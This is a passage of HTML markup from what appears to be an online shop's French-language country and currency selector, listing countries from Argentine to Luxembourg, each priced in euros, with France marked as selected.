                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AR"
                          >
                            Argentine
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AM"
                          >
                            Arménie
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AW"
                          >
                            Aruba
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AU"
                          >
                            Australie
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AT"
                          >
                            Autriche
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AZ"
                          >
                            Azerbaïdjan
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BS"
                          >
                            Bahamas
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BH"
                          >
                            Bahreïn
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BD"
                          >
                            Bangladesh
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BB"
                          >
                            Barbade
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BE"
                          >
                            Belgique
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BZ"
                          >
                            Belize
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BJ"
                          >
                            Bénin
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BM"
                          >
                            Bermudes
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BT"
                          >
                            Bhoutan
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BY"
                          >
                            Biélorussie
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BO"
                          >
                            Bolivie
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BA"
                          >
                            Bosnie-Herzégovine
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BW"
                          >
                            Botswana
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BR"
                          >
                            Brésil
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BN"
                          >
                            Brunei
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BG"
                          >
                            Bulgarie
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BF"
                          >
                            Burkina Faso
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BI"
                          >
                            Burundi
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KH"
                          >
                            Cambodge
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CM"
                          >
                            Cameroun
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CA"
                          >
                            Canada
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CV"
                          >
                            Cap-Vert
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CL"
                          >
                            Chili
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CN"
                          >
                            Chine
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CY"
                          >
                            Chypre
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CO"
                          >
                            Colombie
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KM"
                          >
                            Comores
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CG"
                          >
                            Congo-Brazzaville
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CD"
                          >
                            Congo-Kinshasa
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KR"
                          >
                            Corée du Sud
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CR"
                          >
                            Costa Rica
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CI"
                          >
                            Côte d’Ivoire
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="HR"
                          >
                            Croatie
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CW"
                          >
                            Curaçao
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="DK"
                          >
                            Danemark
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="DJ"
                          >
                            Djibouti
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="DM"
                          >
                            Dominique
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="EG"
                          >
                            Égypte
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AE"
                          >
                            Émirats arabes unis
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="EC"
                          >
                            Équateur
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ER"
                          >
                            Érythrée
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ES"
                          >
                            Espagne
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="EE"
                          >
                            Estonie
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SZ"
                          >
                            Eswatini
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="VA"
                          >
                            État de la Cité du Vatican
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="US"
                          >
                            États-Unis
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ET"
                          >
                            Éthiopie
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="FJ"
                          >
                            Fidji
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="FI"
                          >
                            Finlande
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large disclosure__link--active focus-inset"
                            href="#"
                            
                              aria-current="true"
                            
                            data-value="FR"
                          >
                            France
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GA"
                          >
                            Gabon
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GM"
                          >
                            Gambie
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GE"
                          >
                            Géorgie
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GS"
                          >
                            Géorgie du Sud-et-les Îles Sandwich du Sud
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GH"
                          >
                            Ghana
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GI"
                          >
                            Gibraltar
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GR"
                          >
                            Grèce
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GD"
                          >
                            Grenade
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GL"
                          >
                            Groenland
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GP"
                          >
                            Guadeloupe
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GT"
                          >
                            Guatemala
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GG"
                          >
                            Guernesey
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GN"
                          >
                            Guinée
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GQ"
                          >
                            Guinée équatoriale
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GW"
                          >
                            Guinée-Bissau
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GY"
                          >
                            Guyana
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GF"
                          >
                            Guyane française
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="HT"
                          >
                            Haïti
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="HN"
                          >
                            Honduras
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="HU"
                          >
                            Hongrie
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CX"
                          >
                            Île Christmas
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NF"
                          >
                            Île Norfolk
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IM"
                          >
                            Île de Man
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AC"
                          >
                            Île de l’Ascension
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AX"
                          >
                            Îles Åland
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KY"
                          >
                            Îles Caïmans
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CC"
                          >
                            Îles Cocos
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CK"
                          >
                            Îles Cook
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="FO"
                          >
                            Îles Féroé
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="FK"
                          >
                            Îles Malouines
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PN"
                          >
                            Îles Pitcairn
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SB"
                          >
                            Îles Salomon
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TC"
                          >
                            Îles Turques-et-Caïques
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="VG"
                          >
                            Îles Vierges britanniques
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="UM"
                          >
                            Îles mineures éloignées des États-Unis
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IN"
                          >
                            Inde
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ID"
                          >
                            Indonésie
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IQ"
                          >
                            Irak
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IE"
                          >
                            Irlande
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IS"
                          >
                            Islande
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IL"
                          >
                            Israël
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IT"
                          >
                            Italie
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="JM"
                          >
                            Jamaïque
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="JP"
                          >
                            Japon
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="JE"
                          >
                            Jersey
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="JO"
                          >
                            Jordanie
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KZ"
                          >
                            Kazakhstan
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KE"
                          >
                            Kenya
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KG"
                          >
                            Kirghizstan
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KI"
                          >
                            Kiribati
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="XK"
                          >
                            Kosovo
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KW"
                          >
                            Koweït
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="RE"
                          >
                            La Réunion
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LA"
                          >
                            Laos
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LS"
                          >
                            Lesotho
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LV"
                          >
                            Lettonie
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LB"
                          >
                            Liban
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LR"
                          >
                            Liberia
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LY"
                          >
                            Libye
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LI"
                          >
                            Liechtenstein
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LT"
                          >
                            Lituanie
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LU"
                          >
                            Luxembourg
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
